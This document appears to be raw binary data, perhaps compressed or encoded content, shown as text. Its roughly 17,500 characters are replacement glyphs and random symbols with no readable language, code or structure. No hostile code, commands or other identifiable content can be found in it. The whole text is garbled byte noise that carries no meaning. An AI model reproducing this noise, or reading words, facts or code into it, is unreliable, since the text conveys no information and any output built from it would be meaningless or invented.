A��_�(L�\B2��(I�5���Ua̬�'���L��óLϬ)%���8�de��پ4���a��Q��(��Gζ�~��`���M��t�R�č,�	,���=A���L��G�$���}4%�2fy�g4SH��|lPGe���櫯پ�ם��v�p������GN�www3�dGV�eYr:����~�snf���]�q8���/Y,4Mÿ������ʲ�= 2m>7��bN�8 �y���臑|`�i^�˲d����1Mч��4�`e4x!�Mj�CHFp"�|$!`��f��X��3&'4|Ь�������φ�������w����y�?<�����o�$�_GԸ|�3�qy�Z���'��s/�h��PTI�2����)���,#�4�9��:R�R�$�9�z��Nʅ��2��o%��D��d�@V���2 ���-n}�Xnp��,��5�bՂ	B�|�'g㜿��LA�(�%=(X�F����>��'�1Z��HP�BI�(ݙ�,�_��s����WΏO���p�E)���@*�(�Lx�&����,��an,J�k�Xm�H�F���R#2LԅBځa�@�;D01k�?c�b!bL��븽�! OOOs�1C4�K�:����␨�Zk��|��o�x^�n�����60'h��U}�k�8?`�	18�@�[6COQ�<j�<&�K����胹H�+L��GT�4��J�L�Q
A%c2� b�&��B������\Hd)(�F'[��\��/�����jT�B�˘1o4���A!�"x8g����r��g!Y,ZNG��w��̲Ԅa��gJ�it`Qi��"��t�莖��H�!�}L9P:R�'�c�G-"����ۉ��?V�-x��$���T�Eݿ�_�N��B1(ͫO>A�ܰf��֛��8��,��r}fM�8�E1_cyH�&��y�,��t>MC���7 �:�e��(�E���Z2� �8�=D����㦶�����$i6����9PW�Ϙ�?]y&�<��|Q mO[<����W?|40���]0�\�/^̺��,�)
П��;�v�*b<��%LexE�E����#���
/�tx�'˵��U�d����
�F+���!f'��A��UGD8Gkc����R����\��y.��%Ƈ��\`�,>�,�s����	�{�A�\D��T��TX�2-)��1j"J���m���]��N��J��mu4-X#鬤�k|�b��Z�V�tD���U��:�4���~n�3�"2\�Þi	^�65���������_����5����K)�!p�­X-�VB��U2[��3J`��Ԏ�R���H�\@�i�jͻӀ�R����F�PHm�<�Z�G'��Rj��E�v=7�3�㬻��ٽ=�3�$��F]נA)��������4R"M��X6G��>Z�Qp[� V!�8���eAp#Sj���8������b���^P)
Z-8��vEe4FIP��QW%�i*��u]�	��My����9�/~���s<�X�a�8u=�rE5I��g}�5��F}�����&8�ZHiP!b-A��v+@�A$�l*2o|�Ď�*�3�0]�Z�x�x�XC�YK�R��B6y�������5Z<�]>ǧ�27|"�S6�s�֜�:j%��)՟ٗF�uD�(u~"�|��a%%ڃ�<A��u��;�+��	���Ix����߳y�	����er��nO]7 �u]�w�w��D_��j�s���0��ּz�������}���k-�}��l�{�6�}^��1J���@�0H��`��.�
�A	���I�eV��>�nF��V{!q�1B�}=&���'�T��IN��TTe���ak�� r���|]�C<.�/5�?E[ϻQ>n��ˏ�]�_y|��o�����|��L)����.*�х3��Ӆ`���)��JDj�s�q�"R.J !S�|�^��l(����S+���NI\�A����@m6X]Aբ�kBQ���)R��BiT2��Å�p[kg�N���B���&7��������7_��"xG��7q>�h+C!<�|ĝ<�����{��Ct�.D�x�c'Q���R���!D'�G�AH�A�#غ���q(�h�
���S�ؙ��t�o��3�(�E��O��	%�[��0{�'�}F@2�q<g=z>�q����f�)�k��Z��e�Y]��k\��~����aX,p�ֳX�)%�B0O?���Ȫ�d,(F��N#g;�c)$�Z3L#�Y&gс��zFg��!0zG\iI%�B���q�QJ�B�lE;a��+�z�\n(67L�@�5��X$H��%������;��P֖�i���8�)���m]1��vO��ue0nb��{�p��O��ZE*Y�1�W� �XI��1B�R�.
q�w!��c����� ���������&�0�9�=��AH�IZjkyx���i�=)麎��<7�y]j�ü��s*��d����.s3�}ZW���Kצ�
�4�d)
�тq��� �c��1�@�1"��3O R+N2J*"Jl��l�l	��?pzx���[��Glw��
;t�#v���q���v��ו|M����~(��v�ft���ı�Ћ�j�eChV��-VeC�`
Rr�
_�rk�D\/����
ѝ�U2�ff6���>f6��Ϻm��X3R��a<3��{*.���0㒕5��i���E1t����3r/RS0#����177�Ȟ�+��IxN	i�q>�^��.��Ɂs�IК E�bU�К��Lݴ��%EY�k��f�FnN���s���HY�|��_�\.��ڠ��:x���;�.�?n)e<gW-4h�
�2"��}���#�ɽT��9�,����h	���(D�nx]`��YmPEͱ��J>ZR�9���A���u�p��:����8�)Z�ym8'�@f$}��׌ӈR�$M]r:�	�©��0Xx�/�C���C���ϳ�x�)��{�>�Lq|��y<����O���`��q���Ƒ<�N�ib������w��<��	!���˪f-Ri�5AȤ�n����Zs��%�X���V���H�%�\'�#�d��!�=u�D1岟K7�8����f$<��彏����~1���	��#kųΝ�x�q\��MͻM�ٙ���{��t� $N��JJE��H�Fw)��VJ�.p*V�?�H6e�~��|z�r��XU�Q��=����w���|�oj�����m��ŋ�~��=�}���������u]�C�w����������8�N���$&��=����Գ,q�%$1�BI5���1���l|ݥ��;L�
�!��Ґ4�� J�~`��`~?E�"�T���g&ԥ��'9ԥ�)�=��s��A��{	����K�O4�??}�M���	�O��������,��ϼ,�r-��l
Gj*tj�$�4.87uZ\䨇���;TZaD�WS��A��sE4�S�ш@I���*�u�n$�`j�.%^W+��5������W/���^�S!M�'� �Ԉi3�Z�L=̛f��u]GQ���{O?|�嗼|����L�����������������%#����=�}uO؍�)��[�ֳ�Ik�"�I�[))��kkAF�)=prKDH^,
�v"L>��$�;��Д���
�SF��j&�N���~�1��'��:{5o�Zk�ǘ�]���Ѽ�n�v�m�햺�QR2=B�h�B��i�����_O�%��'�qu�U�2+�Z�e�K�����k���B�(lA@7P�.�"ĕG��?q3��w_�}��2č�q���~����	�	�Z��Q�b`����CЇH���J��,3EQ�(�V+.�"Iw=)�Zh�d��@�Պ7~b�R��� m	�o���{��n�"w��woDA��A7k�?�)����r�t���/�3��2��JSU%v��#v6k��	�3�|�>}`��=���ˁ���0Dnt���>t���#�c��cH�J
}��Z��BI�"�1�����3=��*�;�fK���c��������h*@�Ř��OEt��`�^/vn���Y\���(�hۖq��:�GKI�v����1���؝�����8<���OZ���$Q
%6&�K�%y'��PI��9���� (AE�Jr!2
Ass�iWe���e�KEiYU��R���?�������sD"���K��l��q��"Ic��i ��-~�n �z���F29�2"]�rpQ�^
����D�O��)^	!C2�R1��^��l�9΅���Oy������PN�:7����h�EUF~>3������\ν�b.7!RR�	��&����`�T,$ݹ�%T�V+�w�iH��๩���pFjpF�@���C(-z{�/B�B���F�`�na�dç�(�aiJ��Z��x9������¶R<�����v��\��Hq9��<�)��	�V�K�4R���!@-%7ޣ����x�i�F0y��&�o�\��7Vo� ����[��4����Z��r���y�������.�`yL�YkS�T�$�����������*X���p��o�������|Uz���=M�
E��62	����}�,����ix�$'!���u�^
L!؟a�
���������E��fs�C��q!.f���e�{�;�IΎ�(ҍ���'bf�?��	�rb�w�j	.2YX�$Sz�JgmRF�#���}H�1�w.�fL�y?ps�ds�|u�.���.�)��=�����/ ������f��Z�ZG�f
�5�熾�k�φR.����}����=(�D���*� P�Jc�DHFIVH@����XUp	����<��2:L�������.}��1��>>.<`a�����`����TU�b�ᷟ=m�}����~���9�-���}�ܛ�a���4��·d7^CG8� �3��B��}�T�<�.*!9J�S�1���m
)Q�c�ͯE]U��7M&�9�ϩ����0XR�Y#^��ϙ�\������^?��/�k����s{�_�i"��9��þxYl�*��������1ύ٢���䴜���_�)���WaS����0k9砋�n4�A�Cd�$��@�F&��D-AD�Q����{�Xm�xeE�0QjF��!QȥTÈ���;G�u����47k��d��s<�Z/E��t�;�ъ�f�����٩|$���{
����;��8/�QPǈ�4	Q$�Y�޼��x��"�PR����E~"mUqT!�t�$�&����G�xF�'��c�G��!����#���(6Fc��*�-���C����=�4�u���
ł�]1Y�6�j�h=��K�0xS��;���1*�z�yx@���e�O���J���l�O�6J���k�z����� �Z���<���&�������܉H1Y
AB'`��(9W:]��ZcU�����YT��S�N'��Srו)�;Ӛ�0�Z��k�c�G�4`DĈH!"q�����H<��X�E���6��>Fz��d!fn�F#"�b:��Ҋ7J҇��F�����ȝ��W��"��mA�T�͊��տ����B�������n�P@���Y?�p�a��{��イ]�1���K���� c���K;�����/]*�CFDރ���I�a�)!8�d���|p�zDytQ�]$�G���	1\���Jxj-��;!�T�!xG��j�Ҋ�Z��3Ð��u]�6U]a����SVܿ}G��u��`jb�2���l��-�B�TP�F2��Dt�gE2��ĜsMH�gYi�d)�!c$O�	�����b����π�)����&(~��z��/���cv�\}��Z��y��8k�����|������b���1����i6��!0��(��HP��>ɧ��)$ʦ#�`�4�B��D%B(�L��<�vR~zz��{�J{CN¨�:e�=M]a�f�/x����=����G��Ogɏ/�P�1�?��X~R���K-���8�Gh�Q�е��bs�F�%�*%����(4��%E(e9`�K������4�.�em\�}&r6���x^�{"[=~��2�����|��c��"��w�g{�b����38��K�(R��"!���R.�p�4��z%R�b$r���~Lq�+#(M�)<���4��u�v��4��r^��a���}�֧iZ�yO��y1�thm��t������q�|��J�M����	�J�R�hmL��|.�����a�f�p�s\L��4��.F&��a����j�C�|���yZO)���Z�H�y���3�i�~F�#W�b����tnA��������{�6�����KX~~s�E����~�xt��.<(��H�"�����&*	n�NG6M��w���,���=�0p:����;�����rssÏ?�ȷ�~KN<���������>~����3UU-�ycX�V˽W�5]�!��r�,T��Ǧ�óZ�����4���q61(�}�[�8%�G�XD'�������l�[j�;k�>,�����=��3�F�à���gg��������w>7��x��>�Q���� ��<�ܜ��^����h۞t�@^/�<��M���ϴ����1#��:a���dzZ�]��9����j��L�1s��H�F17Pk%Rs��l���{�d抐�(#����5����@Y������uQ�|��TU���N����Z�4S�d#O�3-)o��q7o(c�����_�����oi
�p>R�Ȯ67���ؗ3E�h=GA���"�$�Hŷ��/��rgJ
�Y�F2�>5�a��80��P��
I��Q��=��/L�'��u!��������Н�D�ƙ%0$Z�8o�>|`�&���yxx@)��x�������*ˊK�ӏJX�l8�T�$
������}�y{���)W�QV(�K��W�N�[7�TB�U����%��٩9�����X+�Z	j����L��b�т�8����J��0*���1�-�7��vK�]���t��lV���k��[6�-��K���������f�K���h)(��Њ`G�أ�E؞
G�h�Dm�~<�M��*@%"1��J�:N$}u)���7J�J�'x;k�z����'xhV	�~���@���)y:Z��Z�Ԭ7[�~�rφ3M�,�OUUqww�RjaW��{N���i����5 �eY~F��4`��l��u��8'x�(�B���P��p�!��(2�����
���"���h��T.5�!J��E_&��!��g��a�%a�qc��"Ρ��{��兯߽����j���-O��eI]7 �
]V�F�-gJ�W4o�횡h���F#THM��x#U�r�f�1�*E|�r��1�jf=�2��Qsa�����=?�����<�(M׈Cn⿌V���IE��ʏ�B�=_�}矕�^�;�Ph����/��8��H�5�RTj�&	)+���O�Ӻ�4��D��Q��_@�ub�UB��L5��e����e�^��ݻ]�) uUa����=���~��;Vm��n���g�:��Ve�0�$%fg�]L.�m'�Mƙ��]����4MD���}sG�ޢ��f�a������xb�!ի�D'��LMύv��^�2Ҟ=K��yz��΍F��Ǥ36���+���a��鉻5�{��\ h4K�hJn���*���� cr��{i�������AE�u$Lu������+��C�4�X;�Z�K�֥�H�k'�,y�����u瓬KH�����՚ۇ7���	���Z1���&i����&r��g�;S�K��" DjFӽ5S�cL����+�~rn��,ۺf�|�u͠ɏ��ӯ��	��qn����ǹ�_�>��J�9���6�wŸ�[K��X�Q��s3m~��K�t
"֧�:��
Ý�:&撒�,e�ı����|���G����2���$��c����������'V��r�y�X�|��Ѽ��ն��ʸ��c�� Ʉ0���:���oއ������1;���1�|$�GHω�!}dc]j�ah�*G�	�/^yVb�'��L�0>��s%{���|o���y�{y?�_�=?��_���!�3�ԟ���'٠����WOx�ъ�&������Lb~?��@��s�>ߠ��l�&k�cU��I� �G��eD�!�Q����BЎ#M�*T�览�
�۠6;\Q��-w�~I��!L��W4�� �u�KtX
��i=\��e*n���)�s�7o� ,zھ�8�N�v[��x;�Vϟ�Ǟ�|�������3:\�(� Db�$�Jd��@���Hzs%]LE@���B�a�<�"�d� '�蓡Iy��3a�H�-k�?��3ʏ��B���ug�����#�Nh�Sd�<�}yyYhzy�����aX�ɚ�B�iJt�������IW�z�X4��=�7o�&9�Jx(�VօD�ȭu�1�w�7��?keS��J
T�EWb^K!	T2I*i4���4�Fr������}��ض�f�����O��.q(LYS5-���U���ݼ^�b�����ZVm�z�B)�4(	�,���v��:�O/��c��dm���X�h�O(^HE���p2W|��̵|
CL(`��VQ�@��9c��Ғ�S��`��������**V�-EQ��dg�+U5#d9�`��qO]����w>�߾}�v�]&��C\$&�'}���ij �a��lJ	�M ��	I��21M.��#�C2�1�����bR
|Bi^.��8�{�i�Ǝ0^��ˎ}��8� E��x~zZ�	B�;L�~r�7�����"��ݢw[v��
�m�J��cQ�J�������S�H�m;7�)�)M�RP��`bL왬91!�y�,��a������W�P$�h�!��9��qZ��x}�|yf-�yݠg���s��0#y):*~�M8��DL�������8-��x�ؒ�����]�x$B u��ƣH�1E�����nG]�&�,K����ϴ���y�u\??>rxy�7��<>ҝά��U�����%��Ԍ��dr��|'��b�ǁ����
Њ� ;��z� ��m���Q�@i�)J�~����[&�8O����ŏ�������
H�C�o�pfG�s���E��n�anvxB|��WJ�u�������岰!�#Jkʪd�߳ݬ8��nB*������L�y��֘�ט�וJ�@/��M��>�<-9���C�Y��ী���(�4ҝOH�҇��m���yn7��L�^f�����p<�勒��fwC׏\�]U�ʺJT}�K��"��1��&�a�q�ګ���)I�V��C=!(��B���?����Б��ӫ�<ߏ_fUgMz>+򽽼�{��cwՠ����h�g�>���=�͈m.8>���H��sOA����pk��	Š%�!�rB\�Ӏ�z���~�����_�?�4:��8Ǜ����bLN�ه`����ӧ�F�1���{�s��knoo���>��4M�4,7�www<<< ,�l��;�9�_�{���S%u]!t�Li<2y/L B�,Ӟb�G�=�}�:��jmr>�!6��]��R��<��]�b�vu�䵳�/_z����sWϓ�����O�A���%�%U�'1��������k�D��^��8��W#�$�$]�9?�b.��^Bʹ�u=#셖<��4Ej>t%)
�U�`B�B�[&ix>��A ��S7ЏB&�����Fi���V��U����������������_<bL��~�-RD���ן�/�
�ӑ���8�;Tg�{�9�#e�F�8�Łi��g���Q$��!$�%/�D�~��%u[���CT/g��@��x�{�@�G{���DSںBf��0��V+�r���9SW���S�9�=�|��/(��C2ݒ�fsC45����e��/Y�k����y �6�u�~�L��\�⃀������J�V
��R_�2�C1��#%����[H��(�0��`Ғ)J*��k�77��r�c��w��+�������j�i
�\Tf�Ql��W]�C��)FI9^0JPIҰ�MlJ����_�?�?���}�1���{>��,%�$}C��%*w!�9�@3߷p"RhX+�4���c'hd������n�j7|��7��FW-6��ܡ�2i'�
<^�����%`�����k39�=����Tb�&>}��R�i	��6�L�L�R��&
��c��4�3: 1�f�)R�������)F�%ĥQ�B2�;D��F��_���Z%�q����p��(�ם�/�(�D��!����^�?����a��Ĵ����Rb�G�j@WL(����n(nޠv7�M��5J�LZyY
*�	�z������H]=%`bZ��x��f��)���qч��<#�ٰ-��g�5B���Q�Y��H�r�\�7�ޞ)�Yj�[b�2MY��Jan:bTZS�,�B)��C����e)S�[�䗢�@�Hga$ġ�h��P�M2PҚ�j�6UU��������3��O���R���ř<3�^^������DaR��𒚬q�@t�=�&Er>a�#�0;WA+���ZI
�)�@E؇4��̎�!�c�I�Mʆ*Ѧ��$��1�vEdv�V��*fX��\��Rif��Aw������tJsX�/���2���G~����f��42>| �$��e�*Z����$a����sucO#�����߬��Db� ��@��1���]��Ǒ`-UQ$'��["��9j2 �>��f�Պ�j��|��?0�d��b�G��#(C�aզb�S��`��5�Tb�A��gt=�v-�eL�Iq|��2��=)��)sq�4;y@�߿F�3�9?>7�?I��z��25�W�w~�!��f[\5�:�v��>� ���#e�G�Ĳ��Ñ?t6u����Cc��q\.�n?R��-�a��.h��I��̃%,�u�,̱��[�����vKa���;K>r]��߲WR�d��n��ld����[%%���~??_ұ_.�y�ʺ�,%)f����/�쳑���<��@���4��'�����?�u1�^�0�6��s��i�z�/Q�{�g_��s���(��s����_������G����C�Wm`��]X
���j�@f��ZW��:#	U7JQh��:�+�.�\�ݣ�f<�:	�+��e���M7"�F��xhP�5����q����J�y�	A�j|Og���gz���ed��z�^��3�=��WUEY���-w�w�y#-����O7Q��td�6�oZ��O|��܉���E�U!8�Y͛���d`S�L���˧�AH�X�rL���s��"�]`r�cU����62���q@��O��9uh7�v8��ۻ[v����Ɂ�Z�41���j�К���}Af�X�&��K?��A�"��U6�v���N���'��4����σ��{�$'���4�ȿ�5	!/E�?I['aF�JnbB�k)hHyъ�H�Gm��%�t!`*���vw�v�35�7�(�;L�F�B(S�T���f�a�^/�&9��*�H�jR���r�?�1!��D&������ŉJJ��"�}�,��'�b2gl�H��1r�$�*�ҍ�"E� "e-(e�`�daU��N��onp�p�0����)	B�<�7&�=R,ҐL�����&�RJV��Rtd���pX�u)%��ǧ���?��B��㦑�=m�ҶF��Q�X�CbO4Bp�y�Q
77���)#h�d��򺑒(����!��$r��1=��c{��O��Hk$��]�M2⛮��,���]�>B�RF�~��jN���dus��b���P�>��
߮�]&��V��m[�����^J���"VJ�V�Z��gB��H��Ȏ�� r~r�\���_���,���z��b$5ﳙ��?�b�3J��
��3*��9	K�R�N�1R(�$#��d��k�r�K��g����B
Z������Hu�̶��Pe�P����Gi�6eB�b\"�֫m�Ҷ-�~�mr�]�������:ج״M�4�M��nG9c�@�@:��d���.�8�^�{�p1�������)+��a ��o�:��	֡�$�$I���r^P������Y ��q�I)�q�B�!7�y�=C ��/]�3�8�#�˅o~��2���ow9w����}D���Vl�|��o"4�s�,c*!)��)���;��t1Il ���"ԩ�A���x���	-��Dw9�]�0Zr:p�)Vo�"Z.�9f��%�8�R��0b��nV�>�E(�*Jl�P�Z#db�]����"�9�{v"	5wD�J�{zk��i�9Q�ë3�`-�l䙇�׃���g�|�{������y���\���&!��FX��� B\�⳱�P�3�=�Cjb2ʌ�(�4���x�i `T
�~r����S�m���`ŀ�:���Y5��B�#�QLCG�]1ж��o~9_(����޼yCUU��㏋�jf�dfI�dc�\��s5Z�}�00��W�l��K�c�T�:�8���c�>��N>"G)pRR�$�Iєbfq$d�9u`��u(w5��]���*��!����t�/W��ՙ�_��K��?����?w��=�o���\ܯQ�/?����j��Q��~��͸֣K^i�ŐW��"i:����M��鬣̮�1���l��Ej��9���]�[�4�����~�/$E%��F�Hl
�7� ޼aj���C�<�׷XUA�0z�er���B<G͍�s����ّ6�����Z�	Ɓ��g-���"�o�Q��^>�-f�p�����O���}�´�(� �D��.0I�h������c�X!q"��=�p*�c�V)���@�H	ѳntp��Q����]@�r[T�jTYcȲ�^�����|����H8�Ӊ�ﹻ�[�Lq�>42B�݊�(��ڬ�\�Krq'E�]�?��h	c���%�y�>��(�&Z�O��0�&D&�ҳ�U*�5�J�� -�	M�3�^�D�2�k;pv���x��*�:���n����}�W����Kַo�A ����1E����n>˺��d�g���T28�x���?P���������O'�9~�/�㥗�V�+%���T��E.>�ZJ��,�d-���iHT��T1���4u�l:��f�?"��=���i�E�͛�� ��(J�QəǙf�Z���j�������3�=�J��8���pj��⧁��G��e{N�>·��-��D���G��#�{t���0	�[U>�@�y������!&�i!����`-$G���"�[�j�s��[�J�TҔ��3XK@`�r�t�{�z�I���(�b��(�� ���_�����P숌'��B���N�W1x�C@zAКN���P+E)5��~���l.�ąL'M�V�	��2�ì)^(�W�N��~v.}q]ˬ�;�g��g[>�f�^�����������Z��}S�Νrf����(�1�OB�n%���k7wT�~����j�~�Ֆ��d�2�Ȕ�H��n�˿����������k��y�u]2&��N�`qÙF�����g|zD�_�?!�g*)��&*!9�"|pF@���V��ʫ$q.��K�
}�E��Ѽ��A*�/��ATY#u�P����qI����L���uv����]�a�Y���C/�H�l�2�qmc4eQ�����O12���n���U���U��!0|x!-�1
~�H�")�bR��o��1�Z)d��G �g���f ���ED2��$7lZ������rw��Wxi�d��E(�u)�!�չ�u�Q��Q����0���/���Z��n���{��>P�@�t��N������b���pT���\2��B&i�R����v�btn�m����eyf���}�W\9��3o��_��y�Ōq��K^�yXw����W�������X����i � �Jr_��t���<F�A�]%�.cb��d�;��\5Ħe��+N.t��W8�	Q�2T�j�H������s�\x��=]�qss���C�����2���u�{}��q�r�uka����GI��.�[��Ǝ��L�N��3��y<s|��x4�.$�ǣ�h�r�z�Q0ƙ�����1I�d���9��y�L2��<`��())��3������ڻj�����Ǯ?h^?ן����OA���n�����T�g���֑��j#�HH6�FY�����4:53�bAo	1�1�����#a�O(8��1���-r��5�٠Wt�&��z�c��M�b�ٰ�l�����������>~��L�a�|>s�\��E�E��kʲd~���/��#�Nl�+��¦�x��?|����JF�����B�"@Sa�R1
�����B�����R)�H�`οvB2�p3~J/�C� w-��mHzl�$�8���L8�����w~I�W�Q�����p9�Y�PRp:��U�.ƌg�򵋯���Зe��
�q�� 5.
~��{D�������7���8F͇��vw;���H��h��pԊ��Knԑ�JJ�RP�1@1R��vCZ]����JA���&e�P2�KMq��UZc���rw�$ADY�@���@N�3�4��^�k�zH8�2q�$8Kw>�ƞJ	֕AK�N��ѝX�(�#���!
6�(�$J�c�"Kro?�9�D$s7�c��*i�d���c$H�Ed嶢YUl�P�n	:!6.
&)�m
ʲB��dg<��O��R�_	+�b��R.S�L��\.)��ixx�O&p����)`��`�.�s���e�tL�_b�D!9kM�-R���?�ȣw�Jȹ1�RlaO��Y�{*���=�?1=}���r���>��O\O������,1��D	i΅b@d���)��Ze���c���Y3�W��fCX��B��O�Ii��|��\IX�qb!�E�!c�ɋA��xLB x�
zF�2���&LZ���3 ���U1��F\��ٟ��mF�3������ .�U���q%rf0�j.�U�r�W���':�@�cA�)Sd�e���]ֳ=;��]���������yp)er{O{�`�:�K���ZDHn�"�8a�+�"��t�z[dP��*�FJ6Z�{q��<Gm(���8�8'��^.\G���HtS�$�,Ua��"R�Wc�+S���DY��u͛7o	���m�r>���8�ϋ\�|>/����̶���\���=��q����y��!�q�45��8q�"6n�����ⓧ�$2#M�.މ��\b�G�9��W昱(��.i�%�TH��Mm in���@�Vx�٬�4u\��d?���l`�Y�;�RP�͌6Jnn�'���K2%�.�*J�v���$eA�ȬD�aT�R���,�i�ԩ.K��n�ps��ϐ�y���|�.��o�7��~~�h�WV��m��.8^}�Z3����ƾ|��k��gtw
�@��sS�H�d��8����d�,OR!�&8[�Z�M�:k!N9���zT�):u�q���n������<�R�|/�v;޾}������b��z��2���M�t]�eb2�lf����`]��JIҲݮiVB+����~��E6Ρc`$2����:���8��I���\M�"�;?�:�41NSZ���2S�����aY#�}�����'_�������_{��!�W��g�~�o�L?Cӿ���!�M��"'#��!�b&��3%�01��]�*Rѓ0-���O��	1O�9H���kٜ{������M���Gܽ#lo��[�j�5VU��%�Y����Z��]�u��k���m�z�^6�<վ6���{6�9�t����y��-�{$�_}����{�t��L-�r`�z�y��G�����"�Bt�0�3K%]H��87�~�n�(�k}��~>��\dژ���u��b�<�HY���ǃG�0�H��Q�6\�K�6]�Zo���n�RS�%MۦX��J�Y_���tX��R�TFC`�{�T���/x�h��������ӟ���EZG���6 ����z��8O���ت ҅H,�rnJ<�>z*%Y�H9�i�٠� S	�
��⫯����-��P߾A�v�P�Y��A*M�����Ļ��n�
o-Ǘ'Tt���/�G�gtw`����|�������'N�;���OC`��(���-^��1e���b�i^%QD�Ll�{��D`P�7��P,oK����� nn(���<����v�v��]$��8-�{��vYy�dt8#h��|�e���"���Jϟ(eD�	9��*�;�i���G������M�Y��#߅�%��i�5Z$���a"�y��f��(^�G�H%�{1
�-��@��`
lSf�ee
T6�ѐ��9�N<==p8�k�4ჟ�9����#�@i4�? ��O)�."��	�9�((l�g�"��8��Trj��pR�C����b�^�\���q���;;)g��3gf>wu��������i�>�>cu]=gfi�3*�c)��Fd&��h̥JQ[:F*��B
���z�+����|�,���� tDm����nQ�;|�B4D�B7k�*�B�^���|>/�UH���U�S�q�?��|wƝ�2P��x|�����@3\�Zp�NE��f�CDΎ�)�"�� /!�Ѵ2�lb8D-Z�e��*������rwK0%����E��S��u~�O��F��2M=��j�J�g��]ױ��hۖ�C����]�sѝ���Á��G���v����͆"X����#��h�}<r�,�L#�Ƥ9�B�b��`Q$�x��E���_��ռ���1!`|)R�4j�2VV���64�vM79\��[��_>��_������]X6Z)ꪤ2
28-��R(��3^���#�F��DK�Q�)&֐����N����c��)�:Ƭ�qiv3ҙ�ݹy�n��l��=���sW����g�����ZtAگ��jޫ�5Asc��?Z�巑�}$'�\+亶V�Y�c�ͩ�D!������Br�"���͚A�ޢ�����0��*k67��'ꦥ�Η���B�t:�^��{"3-�@�Z��Q���_�+�e�N������i�$_��	m{��@9]�����x�j�"t��R~�1�Erzw��s��9��Ji���0���f��#J�%B�σ^9�⯛�����\�=��_��������?���?_���O�A��ŵ�����~���kЯ�zy����r��Z�Q�iPH�4B��r6JH���ULL�E�HtC#��W�$w�R����(hkhj����x��
�l�_��AUI��Q5k^g|xu�.g'�l�,�xFsJ����{���2�_�V�W+>}������-�?S�H����:n4�cڿ~�����dQAb]*f��(]�Ik�!#�nj�1k��!p�	A[���!�IS'����Y�(bB&�Q�'4m+)4���EѴx%�UK��0z�e�������,&����.k��%Δ�k��i��H;�w�MB�\BZS�g�y�I�ٜ�І�6�]O8M����Q���6.2F襠�'�Ą$!���)NM&#%-�����A0
�@뀯���o~C��-��;D����hjd�R�)��t�aӴ��J)���RtU�]xy��bD`:�������?1~�y|Ľ�����<��	1�2�ǈw�	1J��� J�t��<��ߡ��Ƒ�ȟ|d���#�L	e$����-�/���k�� 6w��|C�^�`*�f�.�T��$��t.���ֿeW�%��{����]j�45�*��	�;�pA�'�ء�=�p��gLo�H4g�"�)P!��)$�k�{���w���{��Ѳv֤2iv�R�������b�4�I�Y���v�0��Xmv���t!�l��Vk��_XUUg��?�����c4��	>E�Ue�h�΢Eč=2x��?P�	���Q�c��TZ'��h�R"��9J�8;��6�����b\�h�t׽F�r��&���l9�ī�zn��s�3�-�\鈯l-��R.���O�94��D!�7�-�-C��i�P+��vDX��AT
���-~�C����lپ��^��dJ*uI7N���2��(��~�sdD,��e��F�BSn��C��3���{���?���U�TH���˕B�$ӘB��ZșE�
[�)5xO���$U	R%s�*�m��Z�j�Ym�(�6;�2st��(+��3�X�Ò������3��ֶ��2�Øѻ��u�q:�Z��p ��fGp�㞿��/�c���g��3;FV��O���Ip'�
g#A��"m��>�e)�BΔ���.�Br�n���iH\�ׯ� jI}��q�L�f��bs���؏ln�QEEմ�F|�'z��~��O�Dp)"��b�j(E�����&�����"��Nal`����H	6&'�)���1�D�B��eZ+Q
�Px�<_7�yȍU����tn����e�w��k�����.y�>r�z���-h?|V�f��kfM��V������&bf%Cٰ$�"�ZL)H�5M	bӢ6;D�FT-�h�_z.���li�;&�"�R�fB�s���>;�����?��A�W^;y�1�`�Yޓ��|2��3���򖶐?r��.Tw���ԡ�GO0��I��$5�Ƙ��^���BdI�?��"B�zv�cR��� ���>B��b�/��zp�+cw�t������Y�^w�s6W^CF��׹��(�⏼�ǿ� ����.�IWS���*�rQe��<O�6\~��qq�3���Dm3⻘�	f�d:����NJS넼_�慖Xo�^�&i�t��i�[�4�R��kq�_t��.3���EV�Ʃ��w���X�Znv[��?�ƞb�+w�'>��?���{~�_��?����`�QPHة@�gJ�1$�iҏ���D!	"�M$D
��g稔" c�l�D��Ht������1�MI+#Sqc������p|ğ��u��!����=��Bں��k���_���x��K{�\Zw����57^̅I"�	�vEQ7���4bQ��>P�<@��y��7ߠ�nv��Q29s�D��*�`5��ӐL� �gS´�.�·" G��%U�0FP3������b�c�����$���D3�����8N�����V���ʹ�q��N4uɦm�v$N:8~����=~���C���n�����LN���F+
��&�R�@Z1���\`�1�6%�$��FDnT�S������1�6�{���g���O�7UR�64�H�d]�J�:��S{`��BҤ���e�8x���L��"���fRY�<�&91x��D1RP%��tB?Z��(�X&SHS}�$Ӝw�Fi��H�ф�"}L&YZ&���$&���&�BDGP
%)brv����	牝��ˁ��"�4 �E�4t�����#R��Mv�}xxX
�#u�p<�yx�f��Yo���r{K([�j���2-r����1� 轄J��&�n�c�ws�����ɠP��>�D�b6�D���Hךou5�W�'\5ع��L�kvV>7~BG�FE������b6�\?�����H2(�y?�%���yp�)�ǔJ���F�\�g7��JІ�]�L��S�g��@��4H������R��������{ڶ�yfR8k��i!x�8b��`-��Lk�a��������2�KB�[�)��)����w6F>1<��fJ� �>`�1�����G����\�����9�<������02#v�!���B�ώ��:ضm�&"���c�n=#��0����կ~����l��u��FX�Vh%x|>��8��E��=|kc�] -�U#D�5s����S�J�F�R��T����F$Ɉ1���hi�G:G]��<=�nnw;
c(���.sbLb�E����f�Y�7.���_�V�PJ3��s����j���c�DUҍ��.r��P!0\�q�m�@K��j�����̂3CR�V��YQ���u�|�^����avo����/����/��UC��J??vA�C�lp݌-�1��bn�2�gr���d7��1G�����\UQ�$H�b���6p�
��4DƓ�i �n�v�F����-UQ�~�;��x���1���d�����KFz6%�^-��!�$� y=)�Ǒ��f�IE���?�����Q!���OQgR2M�1�����V�,�,(78�M�uXXd"����{.�����2�r��Ƀ��9Sڳd��%f.U�&�$�K���]�����3D}Y�W������O�A����[t�����qY�_N���\e�|��Z9�Pg�<�%�ֳShj�4	�Ȏ�����r-���4��`]�y�i��P�4���
Q�xi����;LYQ�u�%EQ�����eq�̑a�������V)%www��O�("v�0:v����rDz˯�~˦4<~�nő[=rSz*%�."�'����I)j�P���~7ND�t�iL�ݬu�ba�H�}�8��[S�E��md�y��Ay��X.���b�3겧��g|���=���Pʀ�e�iSV��h�z�n�[�� �Y���g$���%��u\���
